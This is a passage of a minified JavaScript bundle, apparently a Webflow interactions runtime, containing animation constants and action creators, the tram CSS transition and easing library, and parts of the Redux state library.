strict";Object.defineProperty(e,"__esModule",{value:!0}),e.RENDER_PLUGIN=e.RENDER_STYLE=e.RENDER_GENERAL=e.RENDER_TRANSFORM=e.ABSTRACT_NODE=e.PLAIN_OBJECT=e.HTML_ELEMENT=e.PRESERVE_3D=e.PARENT=e.SIBLINGS=e.IMMEDIATE_CHILDREN=e.CHILDREN=e.BAR_DELIMITER=e.COLON_DELIMITER=e.COMMA_DELIMITER=e.AUTO=e.WILL_CHANGE=e.FLEX=e.DISPLAY=e.COLOR=e.BORDER_COLOR=e.BACKGROUND=e.BACKGROUND_COLOR=e.HEIGHT=e.WIDTH=e.FILTER=e.OPACITY=e.SKEW_Y=e.SKEW_X=e.SKEW=e.ROTATE_Z=e.ROTATE_Y=e.ROTATE_X=e.SCALE_3D=e.SCALE_Z=e.SCALE_Y=e.SCALE_X=e.TRANSLATE_3D=e.TRANSLATE_Z=e.TRANSLATE_Y=e.TRANSLATE_X=e.TRANSFORM=e.CONFIG_UNIT=e.CONFIG_Z_UNIT=e.CONFIG_Y_UNIT=e.CONFIG_X_UNIT=e.CONFIG_VALUE=e.CONFIG_Z_VALUE=e.CONFIG_Y_VALUE=e.CONFIG_X_VALUE=e.BOUNDARY_SELECTOR=e.W_MOD_IX=e.W_MOD_JS=e.WF_PAGE=e.IX2_ID_DELIMITER=void 0;e.IX2_ID_DELIMITER="|";e.WF_PAGE="data-wf-page";e.W_MOD_JS="w-mod-js";e.W_MOD_IX="w-mod-ix";e.BOUNDARY_SELECTOR=".w-dyn-item";e.CONFIG_X_VALUE="xValue";e.CONFIG_Y_VALUE="yValue";e.CONFIG_Z_VALUE="zValue";e.CONFIG_VALUE="value";e.CONFIG_X_UNIT="xUnit";e.CONFIG_Y_UNIT="yUnit";e.CONFIG_Z_UNIT="zUnit";e.CONFIG_UNIT="unit";e.TRANSFORM="transform";e.TRANSLATE_X="translateX";e.TRANSLATE_Y="translateY";e.TRANSLATE_Z="translateZ";e.TRANSLATE_3D="translate3d";e.SCALE_X="scaleX";e.SCALE_Y="scaleY";e.SCALE_Z="scaleZ";e.SCALE_3D="scale3d";e.ROTATE_X="rotateX";e.ROTATE_Y="rotateY";e.ROTATE_Z="rotateZ";e.SKEW="skew";e.SKEW_X="skewX";e.SKEW_Y="skewY";e.OPACITY="opacity";e.FILTER="filter";e.WIDTH="width";e.HEIGHT="height";e.BACKGROUND_COLOR="backgroundColor";e.BACKGROUND="background";e.BORDER_COLOR="borderColor";e.COLOR="color";e.DISPLAY="display";e.FLEX="flex";e.WILL_CHANGE="willChange";e.AUTO="AUTO";e.COMMA_DELIMITER=",";e.COLON_DELIMITER=":";e.BAR_DELIMITER="|";e.CHILDREN="CHILDREN";e.IMMEDIATE_CHILDREN="IMMEDIATE_CHILDREN";e.SIBLINGS="SIBLINGS";e.PARENT="PARENT";e.PRESERVE_3D="preserve-3d";e.HTML_ELEMENT="HTML_ELEMENT";e.PLAIN_OBJECT="PLAIN_OBJECT";e.ABSTRACT_NODE="ABSTRACT_NODE";e.RENDER_TRANSFORM="RENDER_TRANSFORM";e.RENDER_GENERAL="RENDER_GENERAL";e.RENDER_STYLE="RENDER_STYLE";e.RENDER_PLUGIN="RENDER_PLUGIN"},function(t,e,n){"use strict";var r=n(0);Object.defineProperty(e,"__esModule",{value:!0}),e.mediaQueriesDefined=e.viewportWidthChanged=e.actionListPlaybackChanged=e.elementStateChanged=e.instanceRemoved=e.instanceStarted=e.instanceAdded=e.parameterChanged=e.animationFrameChanged=e.eventStateChanged=e.testFrameRendered=e.eventListenerAdded=e.clearRequested=e.stopRequested=e.playbackRequested=e.previewRequested=e.sessionStopped=e.sessionStarted=e.sessionInitialized=e.rawDataImported=void 0;var i=r(n(27)),o=n(3),a=o.IX2EngineActionTypes,u=a.IX2_RAW_DATA_IMPORTED,c=a.IX2_SESSION_INITIALIZED,s=a.IX2_SESSION_STARTED,l=a.IX2_SESSION_STOPPED,f=a.IX2_PREVIEW_REQUESTED,d=a.IX2_PLAYBACK_REQUESTED,p=a.IX2_STOP_REQUESTED,v=a.IX2_CLEAR_REQUESTED,h=a.IX2_EVENT_LISTENER_ADDED,E=a.IX2_TEST_FRAME_RENDERED,g=a.IX2_EVENT_STATE_CHANGED,_=a.IX2_ANIMATION_FRAME_CHANGED,m=a.IX2_PARAMETER_CHANGED,y=a.IX2_INSTANCE_ADDED,I=a.IX2_INSTANCE_STARTED,T=a.IX2_INSTANCE_REMOVED,O=a.IX2_ELEMENT_STATE_CHANGED,b=a.IX2_ACTION_LIST_PLAYBACK_CHANGED,w=a.IX2_VIEWPORT_WIDTH_CHANGED,A=a.IX2_MEDIA_QUERIES_DEFINED,S=o.IX2EngineItemTypes.GENERAL_START_ACTION,R=o.IX2VanillaUtils.reifyState;e.rawDataImported=function(t){return{type:u,payload:(0,i.default)({},R(t))}};e.sessionInitialized=function(t){var e=t.hasBoundaryNodes;return{type:c,payload:{hasBoundaryNodes:e}}};e.sessionStarted=function(){return{type:s,payload:{}}};e.sessionStopped=function(){return{type:l,payload:{}}};e.previewRequested=function(t){var e=t.rawData;return{type:f,payload:{rawData:e}}};e.playbackRequested=function(t){var e=t.actionTypeId,n=void 0===e?S:e,r=t.actionListId,i=t.actionItemId,o=t.eventId,a=t.allowEvents,u=t.immediate,c=t.testManual,s=t.verbose,l=t.rawData;return{type:d,payload:{actionTypeId:n,actionListId:r,actionItemId:i,testManual:c,eventId:o,allowEvents:a,immediate:u,verbose:s,rawData:l}}};e.stopRequested=function(t){return{type:p,payload:{actionListId:t}}};e.clearRequested=function(){return{type:v,payload:{}}};e.eventListenerAdded=function(t,e){return{type:h,payload:{target:t,listenerParams:e}}};e.testFrameRendered=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;return{type:E,payload:{step:t}}};e.eventStateChanged=function(t,e){return{type:g,payload:{stateKey:t,newState:e}}};e.animationFrameChanged=function(t,e){return{type:_,payload:{now:t,parameters:e}}};e.parameterChanged=function(t,e){return{type:m,payload:{key:t,value:e}}};e.instanceAdded=function(t){return{type:y,payload:(0,i.default)({},t)}};e.instanceStarted=function(t,e){return{type:I,payload:{instanceId:t,time:e}}};e.instanceRemoved=function(t){return{type:T,payload:{instanceId:t}}};e.elementStateChanged=function(t,e,n,r){return{type:O,payload:{elementId:t,actionTypeId:e,current:n,actionItem:r}}};e.actionListPlaybackChanged=function(t){var e=t.actionListId,n=t.isPlaying;return{type:b,payload:{actionListId:e,isPlaying:n}}};e.viewportWidthChanged=function(t){var e=t.width,n=t.mediaQueries;return{type:w,payload:{width:e,mediaQueries:n}}};e.mediaQueriesDefined=function(){return{type:A,payload:{}}}},function(t,e,n){var r=n(96),i=n(52);function o(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=void 0}o.prototype=r(i.prototype),o.prototype.constructor=o,t.exports=o},function(t,e){t.exports=function(){}},function(t,e,n){var r=n(96),i=n(52),o=4294967295;function a(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=o,this.__views__=[]}a.prototype=r(i.prototype),a.prototype.constructor=a,t.exports=a},function(t,e,n){"use strict";var r=n(0)(n(16));window.tram=function(t){function e(t,e){return(new j.Bare).init(t,e)}function n(t){return t.replace(/[A-Z]/g,function(t){return"-"+t.toLowerCase()})}function i(t){var e=parseInt(t.slice(1),16);return[e>>16&255,e>>8&255,255&e]}function o(t,e,n){return"#"+(1<<24|t<<16|e<<8|n).toString(16).slice(1)}function a(){}function u(t,e,n){s("Units do not match ["+t+"]: "+e+", "+n)}function c(t,e,n){if(void 0!==e&&(n=e),void 0===t)return n;var r=n;return $.test(t)||!Z.test(t)?r=parseInt(t,10):Z.test(t)&&(r=1e3*parseFloat(t)),0>r&&(r=0),r==r?r:n}function s(t){H.debug&&window&&window.console.warn(t)}var l=function(t,e,n){function i(t){return"object"==(0,r.default)(t)}function o(t){return"function"==typeof t}function a(){}return function r(u,c){function s(){var t=new l;return o(t.init)&&t.init.apply(t,arguments),t}function l(){}c===n&&(c=u,u=Object),s.Bare=l;var f,d=a[t]=u[t],p=l[t]=s[t]=new a;return p.constructor=s,s.mixin=function(e){return l[t]=s[t]=r(s,e)[t],s},s.open=function(t){if(f={},o(t)?f=t.call(s,p,d,s,u):i(t)&&(f=t),i(f))for(var n in f)e.call(f,n)&&(p[n]=f[n]);return o(p.init)||(p.init=u),s},s.open(c)}}("prototype",{}.hasOwnProperty),f={ease:["ease",function(t,e,n,r){var i=(t/=r)*t,o=i*t;return e+n*(-2.75*o*i+11*i*i+-15.5*o+8*i+.25*t)}],"ease-in":["ease-in",function(t,e,n,r){var i=(t/=r)*t,o=i*t;return e+n*(-1*o*i+3*i*i+-3*o+2*i)}],"ease-out":["ease-out",function(t,e,n,r){var i=(t/=r)*t,o=i*t;return e+n*(.3*o*i+-1.6*i*i+2.2*o+-1.8*i+1.9*t)}],"ease-in-out":["ease-in-out",function(t,e,n,r){var i=(t/=r)*t,o=i*t;return e+n*(2*o*i+-5*i*i+2*o+2*i)}],linear:["linear",function(t,e,n,r){return n*t/r+e}],"ease-in-quad":["cubic-bezier(0.550, 0.085, 0.680, 0.530)",function(t,e,n,r){return n*(t/=r)*t+e}],"ease-out-quad":["cubic-bezier(0.250, 0.460, 0.450, 0.940)",function(t,e,n,r){return-n*(t/=r)*(t-2)+e}],"ease-in-out-quad":["cubic-bezier(0.455, 0.030, 0.515, 0.955)",function(t,e,n,r){return(t/=r/2)<1?n/2*t*t+e:-n/2*(--t*(t-2)-1)+e}],"ease-in-cubic":["cubic-bezier(0.550, 0.055, 0.675, 0.190)",function(t,e,n,r){return n*(t/=r)*t*t+e}],"ease-out-cubic":["cubic-bezier(0.215, 0.610, 0.355, 1)",function(t,e,n,r){return n*((t=t/r-1)*t*t+1)+e}],"ease-in-out-cubic":["cubic-bezier(0.645, 0.045, 0.355, 1)",function(t,e,n,r){return(t/=r/2)<1?n/2*t*t*t+e:n/2*((t-=2)*t*t+2)+e}],"ease-in-quart":["cubic-bezier(0.895, 0.030, 0.685, 0.220)",function(t,e,n,r){return n*(t/=r)*t*t*t+e}],"ease-out-quart":["cubic-bezier(0.165, 0.840, 0.440, 1)",function(t,e,n,r){return-n*((t=t/r-1)*t*t*t-1)+e}],"ease-in-out-quart":["cubic-bezier(0.770, 0, 0.175, 1)",function(t,e,n,r){return(t/=r/2)<1?n/2*t*t*t*t+e:-n/2*((t-=2)*t*t*t-2)+e}],"ease-in-quint":["cubic-bezier(0.755, 0.050, 0.855, 0.060)",function(t,e,n,r){return n*(t/=r)*t*t*t*t+e}],"ease-out-quint":["cubic-bezier(0.230, 1, 0.320, 1)",function(t,e,n,r){return n*((t=t/r-1)*t*t*t*t+1)+e}],"ease-in-out-quint":["cubic-bezier(0.860, 0, 0.070, 1)",function(t,e,n,r){return(t/=r/2)<1?n/2*t*t*t*t*t+e:n/2*((t-=2)*t*t*t*t+2)+e}],"ease-in-sine":["cubic-bezier(0.470, 0, 0.745, 0.715)",function(t,e,n,r){return-n*Math.cos(t/r*(Math.PI/2))+n+e}],"ease-out-sine":["cubic-bezier(0.390, 0.575, 0.565, 1)",function(t,e,n,r){return n*Math.sin(t/r*(Math.PI/2))+e}],"ease-in-out-sine":["cubic-bezier(0.445, 0.050, 0.550, 0.950)",function(t,e,n,r){return-n/2*(Math.cos(Math.PI*t/r)-1)+e}],"ease-in-expo":["cubic-bezier(0.950, 0.050, 0.795, 0.035)",function(t,e,n,r){return 0===t?e:n*Math.pow(2,10*(t/r-1))+e}],"ease-out-expo":["cubic-bezier(0.190, 1, 0.220, 1)",function(t,e,n,r){return t===r?e+n:n*(1-Math.pow(2,-10*t/r))+e}],"ease-in-out-expo":["cubic-bezier(1, 0, 0, 1)",function(t,e,n,r){return 0===t?e:t===r?e+n:(t/=r/2)<1?n/2*Math.pow(2,10*(t-1))+e:n/2*(2-Math.pow(2,-10*--t))+e}],"ease-in-circ":["cubic-bezier(0.600, 0.040, 0.980, 0.335)",function(t,e,n,r){return-n*(Math.sqrt(1-(t/=r)*t)-1)+e}],"ease-out-circ":["cubic-bezier(0.075, 0.820, 0.165, 1)",function(t,e,n,r){return n*Math.sqrt(1-(t=t/r-1)*t)+e}],"ease-in-out-circ":["cubic-bezier(0.785, 0.135, 0.150, 0.860)",function(t,e,n,r){return(t/=r/2)<1?-n/2*(Math.sqrt(1-t*t)-1)+e:n/2*(Math.sqrt(1-(t-=2)*t)+1)+e}],"ease-in-back":["cubic-bezier(0.600, -0.280, 0.735, 0.045)",function(t,e,n,r,i){return void 0===i&&(i=1.70158),n*(t/=r)*t*((i+1)*t-i)+e}],"ease-out-back":["cubic-bezier(0.175, 0.885, 0.320, 1.275)",function(t,e,n,r,i){return void 0===i&&(i=1.70158),n*((t=t/r-1)*t*((i+1)*t+i)+1)+e}],"ease-in-out-back":["cubic-bezier(0.680, -0.550, 0.265, 1.550)",function(t,e,n,r,i){return void 0===i&&(i=1.70158),(t/=r/2)<1?n/2*t*t*((1+(i*=1.525))*t-i)+e:n/2*((t-=2)*t*((1+(i*=1.525))*t+i)+2)+e}]},d={"ease-in-back":"cubic-bezier(0.600, 0, 0.735, 0.045)","ease-out-back":"cubic-bezier(0.175, 0.885, 0.320, 1)","ease-in-out-back":"cubic-bezier(0.680, 0, 0.265, 1)"},p=document,v=window,h="bkwld-tram",E=/[\-\.0-9]/g,g=/[A-Z]/,_="number",m=/^(rgb|#)/,y=/(em|cm|mm|in|pt|pc|px)$/,I=/(em|cm|mm|in|pt|pc|px|%)$/,T=/(deg|rad|turn)$/,O="unitless",b=/(all|none) 0s ease 0s/,w=/^(width|height)$/,A=" ",S=p.createElement("a"),R=["Webkit","Moz","O","ms"],x=["-webkit-","-moz-","-o-","-ms-"],C=function(t){if(t in S.style)return{dom:t,css:t};var e,n,r="",i=t.split("-");for(e=0;e<i.length;e++)r+=i[e].charAt(0).toUpperCase()+i[e].slice(1);for(e=0;e<R.length;e++)if((n=R[e]+r)in S.style)return{dom:n,css:x[e]+t}},N=e.support={bind:Function.prototype.bind,transform:C("transform"),transition:C("transition"),backface:C("backface-visibility"),timing:C("transition-timing-function")};if(N.transition){var L=N.timing.dom;if(S.style[L]=f["ease-in-back"][0],!S.style[L])for(var D in d)f[D][0]=d[D]}var P=e.frame=function(){var t=v.requestAnimationFrame||v.webkitRequestAnimationFrame||v.mozRequestAnimationFrame||v.oRequestAnimationFrame||v.msRequestAnimationFrame;return t&&N.bind?t.bind(v):function(t){v.setTimeout(t,16)}}(),M=e.now=function(){var t=v.performance,e=t&&(t.now||t.webkitNow||t.msNow||t.mozNow);return e&&N.bind?e.bind(t):Date.now||function(){return+new Date}}(),F=l(function(e){function i(t,e){var n=function(t){for(var e=-1,n=t?t.length:0,r=[];++e<n;){var i=t[e];i&&r.push(i)}return r}((""+t).split(A)),r=n[0];e=e||{};var i=Q[r];if(!i)return s("Unsupported property: "+r);if(!e.weak||!this.props[r]){var o=i[0],a=this.props[r];return a||(a=this.props[r]=new o.Bare),a.init(this.$el,n,i,e),a}}function o(t,e,n){if(t){var o=(0,r.default)(t);if(e||(this.timer&&this.timer.destroy(),this.queue=[],this.active=!1),"number"==o&&e)return this.timer=new W({duration:t,context:this,complete:a}),void(this.active=!0);if("string"==o&&e){switch(t){case"hide":l.call(this);break;case"stop":u.call(this);break;case"redraw":f.call(this);break;default:i.call(this,t,n&&n[1])}return a.call(this)}if("function"==o)return void t.call(this,this);if("object"==o){var s=0;p.call(this,t,function(t,e){t.span>s&&(s=t.span),t.stop(),t.animate(e)},function(t){"wait"in t&&(s=c(t.wait,0))}),d.call(this),s>0&&(this.timer=new W({duration:s,context:this}),this.active=!0,e&&(this.timer.complete=a));var v=this,h=!1,E={};P(function(){p.call(v,t,function(t){t.active&&(h=!0,E[t.name]=t.nextStyle)}),h&&v.$el.css(E)})}}}function a(){if(this.timer&&this.timer.destroy(),this.active=!1,this.queue.length){var t=this.queue.shift();o.call(this,t.options,!0,t.args)}}function u(t){var e;this.timer&&this.timer.destroy(),this.queue=[],this.active=!1,"string"==typeof t?(e={})[t]=1:e="object"==(0,r.default)(t)&&null!=t?t:this.props,p.call(this,e,v),d.call(this)}function l(){u.call(this),this.el.style.display="none"}function f(){this.el.offsetHeight}function d(){var t,e,n=[];for(t in this.upstream&&n.push(this.upstream),this.props)(e=this.props[t]).active&&n.push(e.string);n=n.join(","),this.style!==n&&(this.style=n,this.el.style[N.transition.dom]=n)}function p(t,e,r){var o,a,u,c,s=e!==v,l={};for(o in t)u=t[o],o in q?(l.transform||(l.transform={}),l.transform[o]=u):(g.test(o)&&(o=n(o)),o in Q?l[o]=u:(c||(c={}),c[o]=u));for(o in l){if(u=l[o],!(a=this.props[o])){if(!s)continue;a=i.call(this,o)}e.call(this,a,u)}r&&c&&r.call(this,c)}function v(t){t.stop()}function E(t,e){t.set(e)}function _(t){this.$el.css(t)}function m(t,n){e[t]=function(){return this.children?function(t,e){var n,r=this.children.length;for(n=0;r>n;n++)t.apply(this.children[n],e);return this}.call(this,n,arguments):(this.el&&n.apply(this,arguments),this)}}e.init=function(e){if(this.$el=t(e),this.el=this.$el[0],this.props={},this.queue=[],this.style="",this.active=!1,H.keepInherited&&!H.fallback){var n=z(this.el,"transition");n&&!b.test(n)&&(this.upstream=n)}N.backface&&H.hideBackface&&Y(this.el,N.backface.css,"hidden")},m("add",i),m("start",o),m("wait",function(t){t=c(t,0),this.active?this.queue.push({options:t}):(this.timer=new W({duration:t,context:this,complete:a}),this.active=!0)}),m("then",function(t){return this.active?(this.queue.push({options:t,args:arguments}),void(this.timer.complete=a)):s("No active transition timer. Use start() or wait() before then().")}),m("next",a),m("stop",u),m("set",function(t){u.call(this,t),p.call(this,t,E,_)}),m("show",function(t){"string"!=typeof t&&(t="block"),this.el.style.display=t}),m("hide",l),m("redraw",f),m("destroy",function(){u.call(this),t.removeData(this.el,h),this.$el=this.el=null})}),j=l(F,function(e){function n(e,n){var r=t.data(e,h)||t.data(e,h,new F.Bare);return r.el||r.init(e),n?r.start(n):r}e.init=function(e,r){var i=t(e);if(!i.length)return this;if(1===i.length)return n(i[0],r);var o=[];return i.each(function(t,e){o.push(n(e,r))}),this.children=o,this}}),G=l(function(t){function e(){var t=this.get();this.update("auto");var e=this.get();return this.update(t),e}function n(t){var e=/rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(t);return(e?o(e[1],e[2],e[3]):t).replace(/#(\w)(\w)(\w)$/,"#$1$1$2$2$3$3")}var i=500,a="ease",u=0;t.init=function(t,e,n,r){this.$el=t,this.el=t[0];var o=e[0];n[2]&&(o=n[2]),K[o]&&(o=K[o]),this.name=o,this.type=n[1],this.duration=c(e[1],this.duration,i),this.ease=function(t,e,n){return void 0!==e&&(n=e),t in f?t:n}(e[2],this.ease,a),this.delay=c(e[3],this.delay,u),this.span=this.duration+this.delay,this.active=!1,this.nextStyle=null,this.auto=w.test(this.name),this.unit=r.unit||this.unit||H.defaultUnit,this.angle=r.angle||this.angle||H.defaultAngle,H.fallback||r.fallback?this.animate=this.fallback:(this.animate=this.transition,this.string=this.name+A+this.duration+"ms"+("ease"!=this.ease?A+f[this.ease][0]:"")+(this.delay?A+this.delay+"ms":""))},t.set=function(t){t=this.convert(t,this.type),this.update(t),this.redraw()},t.transition=function(t){this.active=!0,t=this.convert(t,this.type),this.auto&&("auto"==this.el.style[this.name]&&(this.update(this.get()),this.redraw()),"auto"==t&&(t=e.call(this))),this.nextStyle=t},t.fallback=function(t){var n=this.el.style[this.name]||this.convert(this.get(),this.type);t=this.convert(t,this.type),this.auto&&("auto"==n&&(n=this.convert(this.get(),this.type)),"auto"==t&&(t=e.call(this))),this.tween=new V({from:n,to:t,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},t.get=function(){return z(this.el,this.name)},t.update=function(t){Y(this.el,this.name,t)},t.stop=function(){(this.active||this.nextStyle)&&(this.active=!1,this.nextStyle=null,Y(this.el,this.name,this.get()));var t=this.tween;t&&t.context&&t.destroy()},t.convert=function(t,e){if("auto"==t&&this.auto)return t;var i,o="number"==typeof t,a="string"==typeof t;switch(e){case _:if(o)return t;if(a&&""===t.replace(E,""))return+t;i="number(unitless)";break;case m:if(a){if(""===t&&this.original)return this.original;if(e.test(t))return"#"==t.charAt(0)&&7==t.length?t:n(t)}i="hex or rgb string";break;case y:if(o)return t+this.unit;if(a&&e.test(t))return t;i="number(px) or string(unit)";break;case I:if(o)return t+this.unit;if(a&&e.test(t))return t;i="number(px) or string(unit or %)";break;case T:if(o)return t+this.angle;if(a&&e.test(t))return t;i="number(deg) or string(angle)";break;case O:if(o)return t;if(a&&I.test(t))return t;i="number(unitless) or string(unit or %)"}return function(t,e){s("Type warning: Expected: ["+t+"] Got: ["+(0,r.default)(e)+"] "+e)}(i,t),t},t.redraw=function(){this.el.offsetHeight}}),X=l(G,function(t,e){t.init=function(){e.init.apply(this,arguments),this.original||(this.original=this.convert(this.get(),m))}}),k=l(G,function(t,e){t.init=function(){e.init.apply(this,arguments),this.animate=this.fallback},t.get=function(){return this.$el[this.name]()},t.update=function(t){this.$el[this.name](t)}}),U=l(G,function(t,e){function n(t,e){var n,r,i,o,a;for(n in t)i=(o=q[n])[0],r=o[1]||n,a=this.convert(t[n],i),e.call(this,r,a,i)}t.init=function(){e.init.apply(this,arguments),this.current||(this.current={},q.perspective&&H.perspective&&(this.current.perspective=H.perspective,Y(this.el,this.name,this.style(this.current)),this.redraw()))},t.set=function(t){n.call(this,t,function(t,e){this.current[t]=e}),Y(this.el,this.name,this.style(this.current)),this.redraw()},t.transition=function(t){var e=this.values(t);this.tween=new B({current:this.current,values:e,duration:this.duration,delay:this.delay,ease:this.ease});var n,r={};for(n in this.current)r[n]=n in e?e[n]:this.current[n];this.active=!0,this.nextStyle=this.style(r)},t.fallback=function(t){var e=this.values(t);this.tween=new B({current:this.current,values:e,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},t.update=function(){Y(this.el,this.name,this.style(this.current))},t.style=function(t){var e,n="";for(e in t)n+=e+"("+t[e]+") ";return n},t.values=function(t){var e,r={};return n.call(this,t,function(t,n,i){r[t]=n,void 0===this.current[t]&&(e=0,~t.indexOf("scale")&&(e=1),this.current[t]=this.convert(e,i))}),r}}),V=l(function(e){function n(){var t,e,r,i=c.length;if(i)for(P(n),e=M(),t=i;t--;)(r=c[t])&&r.render(e)}var r={ease:f.ease[1],from:0,to:1};e.init=function(t){this.duration=t.duration||0,this.delay=t.delay||0;var e=t.ease||r.ease;f[e]&&(e=f[e][1]),"function"!=typeof e&&(e=r.ease),this.ease=e,this.update=t.update||a,this.complete=t.complete||a,this.context=t.context||this,this.name=t.name;var n=t.from,i=t.to;void 0===n&&(n=r.from),void 0===i&&(i=r.to),this.unit=t.unit||"","number"==typeof n&&"number"==typeof i?(this.begin=n,this.change=i-n):this.format(i,n),this.value=this.begin+this.unit,this.start=M(),!1!==t.autoplay&&this.play()},e.play=function(){var t;this.active||(this.start||(this.start=M()),this.active=!0,t=this,1===c.push(t)&&P(n))},e.stop=function(){var e,n,r;this.active&&(this.active=!1,e=this,(r=t.inArray(e,c))>=0&&(n=c.slice(r+1),c.length=r,n.length&&(c=c.concat(n))))},e.render=function(t){var e,n=t-this.start;if(this.delay){if(n<=this.delay)return;n-=this.delay}if(n<this.duration){var r=this.ease(n,0,1,this.duration);return e=this.startRGB?function(t,e,n){return o(t[0]+n*(e[0]-t[0]),t[1]+n*(e[1]-t[1]),t[2]+n*(e[2]-t[2]))}(this.startRGB,this.endRGB,r):function(t){return Math.round(t*s)/s}(this.begin+r*this.change),this.value=e+this.unit,void this.update.call(this.context,this.value)}e=this.endHex||this.begin+this.change,this.value=e+this.unit,this.update.call(this.context,this.value),this.complete.call(this.context),this.destroy()},e.format=function(t,e){if(e+="","#"==(t+="").charAt(0))return this.startRGB=i(e),this.endRGB=i(t),this.endHex=t,this.begin=0,void(this.change=1);if(!this.unit){var n=e.replace(E,"");n!==t.replace(E,"")&&u("tween",e,t),this.unit=n}e=parseFloat(e),t=parseFloat(t),this.begin=this.value=e,this.change=t-e},e.destroy=function(){this.stop(),this.context=null,this.ease=this.update=this.complete=a};var c=[],s=1e3}),W=l(V,function(t){t.init=function(t){this.duration=t.duration||0,this.complete=t.complete||a,this.context=t.context,this.play()},t.render=function(t){t-this.start<this.duration||(this.complete.call(this.context),this.destroy())}}),B=l(V,function(t,e){t.init=function(t){var e,n;for(e in this.context=t.context,this.update=t.update,this.tweens=[],this.current=t.current,t.values)n=t.values[e],this.current[e]!==n&&this.tweens.push(new V({name:e,from:this.current[e],to:n,duration:t.duration,delay:t.delay,ease:t.ease,autoplay:!1}));this.play()},t.render=function(t){var e,n,r=!1;for(e=this.tweens.length;e--;)(n=this.tweens[e]).context&&(n.render(t),this.current[n.name]=n.value,r=!0);return r?void(this.update&&this.update.call(this.context)):this.destroy()},t.destroy=function(){if(e.destroy.call(this),this.tweens){var t;for(t=this.tweens.length;t--;)this.tweens[t].destroy();this.tweens=null,this.current=null}}}),H=e.config={debug:!1,defaultUnit:"px",defaultAngle:"deg",keepInherited:!1,hideBackface:!1,perspective:"",fallback:!N.transition,agentTests:[]};e.fallback=function(t){if(!N.transition)return H.fallback=!0;H.agentTests.push("("+t+")");var e=new RegExp(H.agentTests.join("|"),"i");H.fallback=e.test(navigator.userAgent)},e.fallback("6.0.[2-5] Safari"),e.tween=function(t){return new V(t)},e.delay=function(t,e,n){return new W({complete:e,duration:t,context:n})},t.fn.tram=function(t){return e.call(null,this,t)};var Y=t.style,z=t.css,K={transform:N.transform&&N.transform.css},Q={color:[X,m],background:[X,m,"background-color"],"outline-color":[X,m],"border-color":[X,m],"border-top-color":[X,m],"border-right-color":[X,m],"border-bottom-color":[X,m],"border-left-color":[X,m],"border-width":[G,y],"border-top-width":[G,y],"border-right-width":[G,y],"border-bottom-width":[G,y],"border-left-width":[G,y],"border-spacing":[G,y],"letter-spacing":[G,y],margin:[G,y],"margin-top":[G,y],"margin-right":[G,y],"margin-bottom":[G,y],"margin-left":[G,y],padding:[G,y],"padding-top":[G,y],"padding-right":[G,y],"padding-bottom":[G,y],"padding-left":[G,y],"outline-width":[G,y],opacity:[G,_],top:[G,I],right:[G,I],bottom:[G,I],left:[G,I],"font-size":[G,I],"text-indent":[G,I],"word-spacing":[G,I],width:[G,I],"min-width":[G,I],"max-width":[G,I],height:[G,I],"min-height":[G,I],"max-height":[G,I],"line-height":[G,O],"scroll-top":[k,_,"scrollTop"],"scroll-left":[k,_,"scrollLeft"]},q={};N.transform&&(Q.transform=[U],q={x:[I,"translateX"],y:[I,"translateY"],rotate:[T],rotateX:[T],rotateY:[T],scale:[_],scaleX:[_],scaleY:[_],skew:[T],skewX:[T],skewY:[T]}),N.transform&&N.backface&&(q.z=[I,"translateZ"],q.rotateZ=[T],q.scaleZ=[_],q.perspective=[y]);var $=/ms/,Z=/s|\./;return t.tram=e}(window.jQuery)},function(t,e,n){"use strict";n.r(e);var r=n(28);n.d(e,"createStore",function(){return r.default});var i=n(58);n.d(e,"combineReducers",function(){return i.default});var o=n(60);n.d(e,"bindActionCreators",function(){return o.default});var a=n(61);n.d(e,"applyMiddleware",function(){return a.default});var u=n(30);n.d(e,"compose",function(){return u.default});n(59)},function(t,e,n){"use strict";n.r(e);var r=n(105),i=n(110),o=n(112),a="[object Object]",u=Function.prototype,c=Object.prototype,s=u.toString,l=c.hasOwnProperty,f=s.call(Object);e.default=function(t){if(!Object(o.default)(t)||Object(r.default)(t)!=a)return!1;var e=Object(i.default)(t);if(null===e)return!0;var n=l.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&s.call(n)==f}},function(t,e,n){"use strict";n.r(e);var r=n(106).default.Symbol;e.default=r},function(t,e,n){"use strict";n.r(e),n.d(e,"default",function(){return o});var r=n(28);n(56),n(59);function i(t,e){var n=e&&e.type;return"Given action "+(n&&'"'+n.toString()+'"'||"an action")+', reducer "'+t+'" returned undefined. To ignore an action, you must explicitly return the previous state.'}function o(t){for(var e=Object.keys(t),n={},o=0;o<e.length;o++){var a=e[o];0,"function"==typeof t[a]&&(n[a]=t[a])}var u,c=Object.keys(n);try{!function(t){Object.keys(t).forEach(function(e){var n=t[e];if(void 0===n(void 0,{type:r.ActionTypes.INIT}))throw new Error('Reducer "'+e+'" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined.');if(void 0===n(void 0,{type:"@@redux/PROBE_UNKNOWN_ACTION_"+Math.random().toString(36).substring(7).split("").join(".")}))throw new Error('Reducer "'+e+"\" returned undefined when probed with a random type. Don't try to handle "+r.ActionTypes.INIT+' or other actions in "redux/*" namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined.')})}(n)}catch(t){u=t}return function(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],e=arguments[1];if(u)throw u;for(var r=!1,o={},a=0;a<c.length;a++){var s=c[a],l=n[s],f=t[s],d=l(f,e);if(void 0===d){var p=i(s,e);throw new Error(p)}o[s]=d,r=r||d!==f}return r?o:t}}},function(t,e,n){"use strict";function r(t){"undefined"!=typeof console&&"function"==typeof console.error&&console.error(t);try{throw new Error(t)}catch(t){}}n.r(e),n.d(e,"default",function(){return r})},function(t,e,n){"use strict";function r(t,e){return function(){return e(t.apply(void 0,arguments))}}function i(t,e){if("function"==typeof t)return r(t,e);if("object"!=typeof t||null===t)throw new Error("bindActionCreators expected an object or a function, instead received "+(null===t?"null":typeof t)+'. Did you write "import ActionCreators from" instead of "import * as ActionCreators 